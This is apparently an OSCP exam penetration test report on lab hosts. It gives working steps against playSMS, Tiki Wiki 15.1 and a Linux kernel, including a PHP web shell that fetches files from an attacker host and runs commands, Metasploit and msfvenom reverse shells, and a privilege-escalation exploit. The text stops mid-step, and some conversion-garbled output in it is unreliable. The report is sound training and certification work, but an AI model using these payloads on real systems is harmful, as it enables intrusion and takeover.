# **Penetration Test Report for Exam**

OSID: XXXXX

March 21, 2020

# Contents

| 1 | Offe | nsive-S   | ecurity Exam Pene         | tration Test Report                                         | 2  |  |  |  |  |  |  |  |  |  |  |  |  |
|---|------|-----------|---------------------------|-------------------------------------------------------------|----|--|--|--|--|--|--|--|--|--|--|--|--|
|   | 1.1  | Introd    | uction                    |                                                             | 2  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 1.2  | Object    | ive                       |                                                             | 2  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 1.3  | Requir    | ements                    |                                                             | 2  |  |  |  |  |  |  |  |  |  |  |  |  |
| 2 | Rep  | ort – Hig | h-Level Summary           |                                                             | 3  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 2.1  | Report    | - Recommendation          | ns                                                          | 3  |  |  |  |  |  |  |  |  |  |  |  |  |
| 3 | Rep  | ort – Me  | thodologies               |                                                             | 4  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 3.1  | Report    | – Information Gath        | nering                                                      | 4  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 3.2  | Report    | ort – Service Enumeration |                                                             |    |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 3.3  | Report    | port – Penetration        |                                                             |    |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      | 3.3.1     |                           |                                                             |    |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | Field Code Execut         | ion                                                         | 5  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.1.1 System            | Vulnerable: 192.168.27.44                                   | 5  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.1.1.1                 | Enumeration                                                 | 5  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.1.1.2                 | Foothold                                                    | 6  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.1.1.3                 | Getting reverse shell                                       | 7  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.1.1.4                 | Getting user session                                        | 8  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.1.1.5                 | Privilege escalation                                        | 9  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      | 3.3.2     | Vulnerability Explo       | bited: Default XAMP password + Tiki Wiki 15.1 - File Upload | 10 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.2.1 System            | Vulnerable: 192.168.27.83                                   | 10 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.2.1.1                 | Enumeration                                                 | 11 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.2.1.2                 | Foothold                                                    | 12 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.2.1.3                 | Getting reverse shell                                       | 12 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.2.1.4                 | Getting user session                                        | 13 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.2.1.5                 | Privilege escalation                                        | 15 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.2.1.6                 | Getting Administrator access                                | 16 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      | 3.3.3     | Vulnerability Explo       | bited: Custom application buffer overflow                   | 17 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.3.1 System            | Vulnerable: 192.168.27.110                                  | 17 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.3.1.1                 | Exploit development process                                 | 17 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.3.1.2                 | Exploiting 192.168.27.110                                   | 24 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      | 3.3.4     | Vulnerability Explo       | bited: LibSSH 0.7.6 / 0.8.4 - Unauthorized Access           | 26 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      |           | 3.3.4.1 System            | Vulnerable: 192.168.27.152                                  | 26 |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 3.4  | Report    | – Maintaining Acce        | ·SS                                                         | 28 |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 3.5  | Report    | – House Cleaning          |                                                             | 29 |  |  |  |  |  |  |  |  |  |  |  |  |
|   |      | •         | Ũ                         |                                                             |    |  |  |  |  |  |  |  |  |  |  |  |  |

4 Additional Items Not Mentioned in the Report

30

# Offensive-Security Exam Penetration Test Report

## 1.1 Introduction

The Offensive Security Lab and Exam penetration test report contains all efforts that were conducted in order to pass the Offensive Security course. This report should contain all lab data in the report template format as well as all items that were used to pass the overall exam. This report will be graded from a standpoint of correctness and fullness to all aspects of the lab and exam. The purpose of this report is to ensure that the student has a full understanding of penetration testing methodologies as well as the technical knowledge to pass the qualifications for the Offensive Security Certified Professional.

# 1.2 Objective

The objective of this assessment is to perform an internal penetration test against the Offensive Security Lab and Exam network. The student is tasked with following methodical approach in obtaining access to the objective goals. This test should simulate an actual penetration test and how you would start from beginning to end, including the overall report. An example page has already been created for you at the latter portions of this document that should give you sample information on what is expected to pass this course. Use the sample report as a guideline to get you through the reporting.

## 1.3 Requirements

The student will be required to fill out this penetration testing report and include the following sections:

- Overall High-Level Summary and Recommendations (non-technical)
- Methodology walk-through and detailed outline of steps taken
- Each finding with included screenshots, walk-through, sample code, and proof.txt if applicable.
- Any additional items that were not included

# **Report – High-Level Summary**

OS-XXXXX was tasked with performing an internal penetration test towards Offensive Security Labs. An internal penetration test is a dedicated attack against internally connected systems. The focus of this test is to perform attacks, similar to those of a hacker and attempt to infiltrate Offensive Security's internal lab systems – the **THINC.local** domain. OS-XXXXX overall objective was to evaluate the network, identify systems, and exploit flaws while reporting the findings back to Offensive Security.

When performing the internal penetration test, there were several alarming vulnerabilities that were identified on Offensive Security's network. When performing the attacks, OS-XXXXX was able to gain access to multiple machines, primarily due to outdated patches and poor security configurations. During the testing, OS-XXXXX had administrative level access to multiple systems. All systems were successfully exploited and access granted.

## 2.1 Report - Recommendations

OS-XXXXX recommends patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date.

# **Report - Methodologies**

OS-XXXXX utilized a widely adopted approach to performing penetration testing that is effective in testing how well the Offensive Security Labs and Exam environments are secure. Below is a breakout of how OS-XXXXX was able to identify and exploit the variety of systems and includes all individual vulnerabilities found.

# 3.1 Report – Information Gathering

The information gathering portion of a penetration test focuses on identifying the scope of the penetration test. During this penetration test, OS-XXXXX was tasked with exploiting the exam network. The specific IP addresses were:

#### **Exam Network**

192.168.27.44, 192.168.27.46, 192.168.27.83, 192.168.27.110, 192.168.27.152

## 3.2 Report – Service Enumeration

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test. In some cases, some ports may not be listed.

| Server IP Address | Ports Opened                                                                                |
|-------------------|---------------------------------------------------------------------------------------------|
| 192.168.27.44     | 21/tcp 22/tcp 25/tcp 8787/tcp                                                               |
| 192.168.27.46     | 80/tcp 443/tcp 3306/tcp 5800/tcp 5900/tcp 8081/tcp                                          |
| 192.168.27.83     | 135/tcp 3306/tcp 8080/tcp                                                                   |
| 192.168.27.110    | 135/tcp 554/tcp 2869/tcp 4455/tcp 5357/tcp 10243/tcp                                        |
| 192.168.27.152    | 22/tcp 25/tcp 111/tcp 2049/tcp 3306/tcp 7337/tcp 42601/tcp<br>43633/tcp 52229/tcp 59589/tcp |

# 3.3 Report – Penetration

The penetration testing portions of the assessment focus heavily on gaining access to a variety of systems. During this penetration test, OS-XXXXX was able to successfully gain access to 4 out of the 5 systems.

## 3.3.1 Vulnerability Exploited: PlaySMS sendfromfile.php Authenticated "Filename" Field Code Execution

### 3.3.1.1 System Vulnerable: 192.168.27.44

#### **Vulnerability Explanation:**

playSMS running on http://192.168.27.44:8787/2315e8131432505230f581cf689e783a/index.php?app=main&inc=core\_auth&route=login allows any registered user to upload any file because of not proper validation of file in sendfromfile.php

### **Privilege Escalation Vulnerability:**

Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation. The check\_alu\_op function in kernel/bpf/verifier.c in the Linux kernel through 4.14.8 allows local users to cause a denial of service (memory corruption) or possibly have unspecified other impact by leveraging incorrect sign extension.

### Vulnerability Fix:

- Don't use default credentials.
- Upgrade playSMS to version 1.4.3.
- Upgrade to the most recent kernel available for the system or update the system to the supported version.

#### Severity: Critical

#### **Proof Of Concept Code:**

- https://www.exploit-db.com/exploits/42003
- https://www.exploit-db.com/exploits/45010

#### Steps to exploit the system:

### 3.3.1.1.1 Enumeration

#### 1. Discovered opened ports:

```
1
2
    Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-03-01 10:24:02 GMT
3
       forced options: -sS -Pn -n --randomize-hosts -v --send-eth
4
5
   Scanning 1 hosts [65536 ports/host]
6
   Discovered open port 22/tcp on 192.168.27.44
7
   Discovered open port 25/tcp on 192.168.27.44
8
   Discovered open port 8787/tcp on 192.168.27.44
9
   Discovered open port 21/tcp on 192.168.27.44
10
```

2. Some default Apache web page on port 8787:

| 0 🔏 192.168.27.44:8787 |                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
|                        | Apache2 Ubuntu Default Page                                                                                                    |
|                        | ubuntu                                                                                                    |
|                        | It works!                                                                                                    |
|                        | This is the default welcome page used to test the correct operation of the Apache2 server after installation on Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubuntu Apache packaging is derived. If you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should <b>replace this file</b> (located at /var/www/html/index.html) before continuing to operate your HTTP server.             |
|                        | If you are a normal user of this web site and don't know what this page is about, this probably means that the site is currently unavailable due to maintenance. If the problem persists, please contact the site's administrator.                                                                                                    |
|                        | Configuration Overview                                                                                                    |
|                        | Ubuntu's Apache2 default configuration is different from the upstream default configuration, and split<br>into several files optimized for interaction with Ubuntu tools. The configuration system is <b>fully</b><br><b>documented in /usr/share/doc/apache2/README.Debian.gz</b> . Refer to this for the full<br>documentation. Documentation for the web server itself can be found by accessing the <b>manual</b> if the<br>apache2-doc package was installed on this server. |
|                        | The configuration layout for an Apache2 web server installation on Ubuntu systems is as follows:                                                                                                    |

3. http://192.168.27.44:8787/robots.txt revealed some hidden directory:

| 1        | User-agent: Googlebot                        |
|----------|----------------------------------------------|
| 2        | Disallow: /                                  |
| 3        | User-agent: googlebot-image                  |
| 4        | Disallow: /                                  |
| 5        | User-agent: googlebot-mobile                 |
| 6        | Disallow: /                                  |
| 7        | User-agent: MSNBot                           |
| 8        | Disallow: /                                  |
| 9        | User-agent: Slurp                            |
| 10       | Disallow: /                                  |
| 11       | User-agent: Teoma                            |
| 12       | Disallow: /                                  |
| 13       | User-agent: Gigabot                          |
| 14       | Disallow: /                                  |
| 15       | User-agent: Robozilla                        |
| 16       | Disallow: /                                  |
| 17       | User-agent: Nutch                            |
| 18       | Disallow: /                                  |
| 19       | User-agent: ia_archiver                      |
| 20       | Disallow: /                                  |
| 21       | User-agent: baiduspider                      |
| 22       | Disallow: /                                  |
| 23       | User-agent: naverbot                         |
| 24       | Disallow: /                                  |
| 25       | User-agent: yeti                             |
| 26       | Disallow: /                                  |
| 27       | User-agent: yanoo-mmcrawler                  |
| 28       | Disallow: /                                  |
| 29       | User-agent: pspot                            |
| 30       | Ulsatiow: /                                  |
| 31       | bisaliouv /                                  |
| 32       | User-sective /                               |
| 33<br>24 | Disallow: /                                  |
| 34       | Disallow: / 231568131432565336581cf6896783a/ |
| 30       | Disactow. 72515601514525052501561005610547   |

4. There is playSMS running on http://192.168.27.44:8787/2315e8131432505230f581cf689e783a/ index.php?app=main&inc=core\_auth&route=login

## 3.3.1.1.2 Foothold

1. Web page allows us to login using default credentials admin/admin:



2. According to https://www.exploit-db.com/exploits/42003 we can upload any file as registered user.

#### 3.3.1.1.3 Getting reverse shell

1. Try meterpreter payload:

```
1
    msf5 exploit(multi/handler) > use exploit/multi/http/playsms_filename_exec
    msf5 exploit(multi/http/playsms_filename_exec) > options
2
3
    Module options (exploit/multi/http/playsms_filename_exec):
4
5
                  Current Setting Required Description
6
7
                                              Password to authenticate with
8
                                              A proxy chain of format
9
           type:host:port[,type:host:port][...]
10
                                              The target host(s), range CIDR identifier, or hosts file
                                              The target port (TCP)
11
                                              Negotiate SSL/TLS for outgoing connections
12
                                              Base playsms directory path
13
14
                  admin
                                              HTTP server virtual host
15
16
17
    Payload options (php/meterpreter/reverse_tcp):
18
19
             Current Setting Required Description
20
21
22
       LHOST 192.168.19.27
                                          The listen address (an interface may be specified)
                                          The listen port
23
24
25
    Exploit target:
26
27
28
       Id Name
29
30
           PlaySMS 1.4
31
32
    msf5 exploit(multi/http/playsms_filename_exec) > set RHOST 192.168.27.44
33
    RHOST => 192.168.27.44
34
35
    msf5 exploit(multi/http/playsms_filename_exec) > set RPORT 8787
36
    msf5 exploit(multi/http/playsms_filename_exec) > set TARGETURI /2315e8131432505230f581cf689e783a/
37
38
    TARGETURI => /2315e8131432505230f581cf689e783a/
39
```

2. Ran it and got the reverse shell:

1 msf5 exploit(multi/http/playsms\_filename\_exec) > run
2
3 [\*] Started reverse TCP handler on 192.168.19.27:4444

### 3.3.1.1.4 Getting user session

1. Collected local.txt:

| 1        | www-data@textian:/home\$ cd textian                                       |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|----------|---------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|--|
| 2        | cd textian                                                                |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 3        | www-data@textian:/home/textian\$ ls -la                                   |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 4        | ls -la                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 5        | total 32                                                                  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 6        | drwxr-xr-x 3 textian textian 4096 Mar 20 2019 .                           |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 7        | drwxr-xr-x 3 root root 4096 Jan 29 2019                                   |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 8        | -rw 1 textian textian 1 Mar 20 2019 .bash_history                         |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 9        | -rw-rr 1 textian textian 220 Jan 29 2019 .bash_logout                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 10       | -rw-rr 1 textian textian 3771 Jan 29 2019 .bashrc                         |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 11       | drwx 2 textian textian 4096 Jan 29 2019 .cache                            |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 12       | -rw-rr 1 textian textian 655 Jan 29 2019 .profile                         |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 13       | -rw-rr 1 root root 32 Feb 29 08:14 local.txt                              |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 14       | www-data@textian:/home/textian\$ cat local.txt                            |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 15       | cat local.txt                                                             |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 16       | 23c132198dc685bc76502fcc962a23f1www-data@textian:/home/textian\$ ifconfig |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 17       | if config                                                                 |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 18       | ens160 Link encap:Ethernet HWaddr 00:50:56:8a:eb:a4                       |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 19       | inet addr:192.168.27.44 Bcast:192.168.27.255 Mask:255.255.255.0           |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 20       | inet6 addr: fe80::250:56ff:fe8a:eba4/64 Scope:Link                        |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 21       | UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1                          |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 22       | RX packets:866764 errors:0 dropped:2505 overruns:0 frame:0                |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 23       | IX packets:6152/7 errors:0 dropped:0 overruns:0 carrer:0                  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 24       | collisions:0 txqueuelen:1000                                              |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 25       | RX bytes:88846910 (88.8 MB) IX bytes:136006832 (136.0 MB)                 |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 26       | le link encentlesel Leenbeck                                              |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 21       | inst addr.127 A A A Mack: 255 A A A                                       |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 20<br>20 | inst addr. 127.00.1 max.200.000                                           |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 30       | IP LOOPBACK RUNNING MTU:65536 Metric:1                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 31       | RX packets:2880 errors:0 dropped:0 overruns:0 frame:0                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 32       | TX packets:2880 errors:0 dropped:0 overruns:0 carrier:0                   |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 33       | collisions:0 txqueuelen:1                                                 |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 34       | RX bytes:243768 (243.7 KB) TX bytes:243768 (243.7 KB)                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 35       |                                                                           |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 36       | www-data@textian:/home/textian\$                                          |  |  |  |  |  |  |  |  |  |  |  |  |  |  |

```
www-data@textian:/home$ cd textian
cd textian
www-data@textian:/home/textian$ ls -la
ls -la
total 32
drwxr-xr-x 3 textian textian 4096 Mar 20 2019 .
drwxr-xr-x 3 root root 4096 Jan 29 2019 .

-rw----- 1 textian textian 1 Mar 20 2019 .bash_history

-rw-r--r-- 1 textian textian 220 Jan 29 2019 .bash_logout

-rw-r--r-- 1 textian textian 3771 Jan 29 2019 .bashrc

drwx----- 2 textian textian 4096 Jan 29 2019 .cache

-rw-r--r-- 1 textian textian 655 Jan 29 2019 .profile
                          root
                                       32 Feb 29 08:14 local.txt
www-data@textian:/home/textian$ cat local.txt
23c132198dc685bc76502fcc962a23f1www-data@textian:/home/textian$ ifconfig
ifconfig
             Link encap:Ethernet HWaddr 00:50:56:8a:eb:a4
inet addr:192.168.27.44 Bcast:192.168.27.255 Mask:255.255.25.0
ens160
             inet6 addr: fe80::250:56ff:fe8a:eba4/64 Scope:Link
             UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
             RX packets:866764 errors:0 dropped:2505 overruns:0 frame:0
             TX packets:615277 errors:0 dropped:0 overruns:0 carrier:0
             collisions:0 txqueuelen:1000
             RX bytes:88846910 (88.8 MB)
                                                TX bytes:136006832 (136.0 MB)
             Link encap:Local Loopback
lo
             inet addr:127.0.0.1 Mask:255.0.0.0
             inet6 addr: ::1/128 Scope:Host
             UP LOOPBACK RUNNING MTU:65536 Metric:1
             RX packets:2880 errors:0 dropped:0 overruns:0 frame:0
             TX packets:2880 errors:0 dropped:0 overruns:0 carrier:0
             collisions:0 txqueuelen:1
             RX bytes:243768 (243.7 KB) TX bytes:243768 (243.7 KB)
www-data@textian:/home/textian$ 🗌
```

#### 3.3.1.1.5 Privilege escalation

Trying https://www.exploit-db.com/exploits/45010:

• Compiled:

```
1 $ gcc -0 45010 45010.c
2 gcc -0 45010 45010.c
```

• Ran. Worked!:

```
www-data@textian:/tmp$ ./45010
1
2
3
    uid=0(root) gid=0(root) groups=0(root),33(www-data)
4
5
              Link encap:Ethernet HWaddr 00:50:56:8a:eb:a4
6
              inet addr:192.168.27.44 Bcast:192.168.27.255 Mask:255.255.255.0
7
              inet6 addr: fe80::250:56ff:fe8a:eba4/64 Scope:Link
8
9
              UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
              RX packets:864178 errors:0 dropped:2505 overruns:0 frame:0
10
              TX packets:613443 errors:0 dropped:0 overruns:0 carrier:0
11
              collisions:0 txqueuelen:1000
12
              RX bytes:88630119 (88.6 MB) TX bytes:135845905 (135.8 MB)
13
14
             Link encap:Local Loopback
15
```

```
inet addr:127.0.0.1 Mask:255.0.0.0
16
            inet6 addr: ::1/128 Scope:Host
17
            UP LOOPBACK RUNNING MTU:65536 Metric:1
18
            RX packets:2880 errors:0 dropped:0 overruns:0 frame:0
19
            TX packets:2880 errors:0 dropped:0 overruns:0 carrier:0
20
            collisions:0 txqueuelen:1
21
            RX bytes:243768 (243.7 KB) TX bytes:243768 (243.7 KB)
22
23
   cd /root
24
  cat proof.txt
25
26
   www-data@textian:/tmp$ gcc -o 45010 45010.c
   gcc -o 45010 45010.c
   www-data@textian:/tmp$ ./45010
    ./45010
   id
   uid=0(root) gid=0(root) groups=0(root),33(www-data)
   ifconfig
   ens160
              Link encap:Ethernet HWaddr 00:50:56:8a:eb:a4
              inet addr:192.168.27.44 Bcast:192.168.27.255 Mask:255.255.255.0
              inet6 addr: fe80::250:56ff:fe8a:eba4/64 Scope:Link
              UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
              RX packets:864178 errors:0 dropped:2505 overruns:0 frame:0
              TX packets:613443 errors:0 dropped:0 overruns:0 carrier:0
              collisions:0 txqueuelen:1000
              RX bytes:88630119 (88.6 MB) TX bytes:135845905 (135.8 MB)
    lo
             Link encap:Local Loopback
              inet addr:127.0.0.1 Mask:255.0.0.0
              inet6 addr: ::1/128 Scope:Host
              UP LOOPBACK RUNNING MTU:65536 Metric:1
              RX packets:2880 errors:0 dropped:0 overruns:0 frame:0
              TX packets:2880 errors:0 dropped:0 overruns:0 carrier:0
              collisions:0 txqueuelen:1
              RX bytes:243768 (243.7 KB) TX bytes:243768 (243.7 KB)
    cat proof.txt
    8abe48ec4f84368c314031d4f3fe2535
```

## 3.3.2 Vulnerability Exploited: Default XAMP password + Tiki Wiki 15.1 - File Upload

#### 3.3.2.1 System Vulnerable: 192.168.27.83

#### **Vulnerability Explanation:**

http://192.168.27.83:8080/tiki/ is running vulnerable version 15.1. Although the service protected from simple enumeration with basic authentification the last is weak default admin/admin credentials. http://192.168.27.83:8080/tiki/README reveals actual version running.

#### **Privilege Escalation Vulnerability:**

SentryHD 02.01.12e Privilege Escalation. UPSMan is running on autostart as System. Using Execute Command File we can execute commands on Scheduled system shutdown and because UPSMan is running as SYSTEM we execute them as Priveleged user.

#### Vulnerability Fix:

• Don't use default credentials.

- Upgrade Tiki Wiki to version 15.2 or later.
- Upgrade SentryHD to version 02.01.12g or later.

### Severity: Critical

#### **Proof Of Concept Code:**

- https://www.exploit-db.com/exploits/40053
- https://www.exploit-db.com/exploits/41090

#### Steps to exploit the system:

#### 3.3.2.1.1 Enumeration

- 1. Page at http://192.168.27.83:8080/dashboard/ requires authentication, but providing admin/admin let us to proceed.
- 2. Web page scan result:

| 1  | # ffuf -w                                                                                      |
|----|------------------------------------------------------------------------------------------------|
|    | → /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u |
|    | → "http://192.168.27.83:8080/FUZZ" -H "Authorization: Basic YWRtaW46YWRtaW4=" -fc 404          |
| 2  |                                                                                                |
| 3  |                                                                                                |
| 4  |                                                                                                |
| 5  |                                                                                                |
| 6  |                                                                                                |
| 7  |                                                                                                |
| 8  |                                                                                                |
| 9  |                                                                                                |
| 10 | v1.0.1                                                                                         |
| 11 |                                                                                                |
| 12 |                                                                                                |
| 13 | :: Method : GET                                                                                |
| 14 | :: URL : http://192.168.27.83:8080/FUZZ                                                        |
| 15 | :: Header : Authorization: Basic YWRtaW46YWRtaW4=                                              |
| 16 | :: Follow redirects : false                                                                    |
| 17 | :: Calibration : false                                                                         |
| 18 | :: Timeout : 10                                                                                |
| 19 | :: Threads : 40                                                                                |
| 20 | :: Matcher : Response status: 200,204,301,302,307,401,403                                      |
| 21 | :: Filter : Response status: 404                                                               |
| 22 |                                                                                                |
| 23 |                                                                                                |
| 24 | img [Status: 301, Size: 344, Words: 22, Lines: 10]                                             |
| 25 | webalizer [Status: 403, Size: 1046, Words: 102, Lines: 43]                                     |
| 26 | phpmyadmin [Status: 403, Size: 1205, Words: 127, Lines: 46]                                    |
| 27 | dashboard [Status: 301, Size: 350, Words: 22, Lines: 10]                                       |
| 28 | xampp [Status: 301, Size: 346, Words: 22, Lines: 10]                                           |
| 29 | licenses [Status: 403, Size: 1205, Words: 127, Lines: 46]                                      |
| 30 | [Status: 403, Size: 1046, Words: 102, Lines: 43]                                               |
| 31 | con [Status: 403, Size: 1046, Words: 102, Lines: 43]                                           |
| 32 | aux [Status: 403, Size: 1046, Words: 102, Lines: 43]                                           |
| 33 | tiki [Status: 301, Size: 345, Words: 22, Lines: 10]                                            |
| 34 | prn [Status: 403, Size: 1046, Words: 102, Lines: 43]                                           |
| 35 | server-info [Status: 200, Size: 98645, Words: 6091, Lines: 1140]                               |
| 36 | :: Progress: [26584/26584] :: Job [1/1] :: 276 req/sec :: Duration: [0:01:36] :: Errors: 2 ::  |

- 3. Discovered Tiki default home page at http://192.168.27.83:8080/tiki/tiki-index.php
- 4. Tiki version diclosured at http://192.168.27.83:8080/tiki/README:



#### 3.3.2.1.2 Foothold

1. Trying exploit from https://www.exploit-db.com/exploits/40053 with slight patching:

```
# diff -u /usr/share/exploitdb/exploits/php/webapps/40053.py 40053.py
1
      --- /usr/share/exploitdb/exploits/php/webapps/40053.py 2020-02-19 14:42:42.0000000000 +0000
2
3
4
       import json
 5
       from requests.auth import HTTPBasicAuth
6
7
8
9
10
11
      headers = {
        'Host': '192.168.1.152:8080',
'Host': '192.168.27.83:8080',
12
13
      'User-Agent': 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)',
14
       'Content-Type': 'multipart/form-data; boundary=_Part_1337'
15
16
17
18
19
       'Content-Disposition: form-data; name="upload[]"; filename="evil.php"\n'
       'Content-Type: application/octet-stream)\n\n'
20
           /*<?php /**/ error_reporting(0); if (isset($_REQUEST["fupload"])) {
    file_put_contents($_REQUEST["fupload"], file_get_contents("http://192.168.1.10/" .
    $_REQUEST["fupload"]));};if (isset($_REQUEST["fexec"])) { echo "<pre> " .
    shell_exec($_REQUEST["fexec"]) . " ";};\n'

21
22
       '--_Part_1337--\n'
23
24
25
26
       # If your target uses authentication then use:
      -# upload = requests.post(url, headers=headers, data=payload, auth=('admin', 'admin'))
-upload = requests.post(url, headers=headers, data=payload)
27
28
29
30
31
```

#### 2. Trigger the exploit:

- 1 # python ./40053.py
- 3. It didn't produce any output, but PHP was created on http://192.168.27.83:8080/tiki/vendor\_extra/elfinder/files/evil.php
- 4. We can verify it on http://192.168.27.83:8080/tiki/vendor\_extra/elfinder/files/evil.php?fexec= whoami:



#### 3.3.2.1.3 Getting reverse shell

1. Create payload:

| 1 | <pre># msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.19.27 LPORT=4444 -f exe -o</pre> |
|---|----------------------------------------------------------------------------------------------------|
|   | ∽ mrev.exe                                                                                            |
| 2 | [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload                |
| 3 | [-] No arch selected, selecting arch: x64 from the payload                                            |
| 4 | No encoder or badchars specified, outputting raw payload                                              |
| 5 | Payload size: 510 bytes                                                                               |
| 6 | Final size of exe file: 7168 bytes                                                                    |
| 7 | Saved as: mrev.exe                                                                                    |
|   |                                                                                                    |
|   |                                                                                                    |

- 2. Start Python webserver in the same folder where mrev.exe was saved:
- 1 # python3 -m http.server 80
- 3. Upload payload to the box opening http://192.168.27.83:8080/tiki/vendor\_extra/elfinder/files/ evil.php?fupload=mrev.exe
- 4. Update payload type on multi/handler and start it:

```
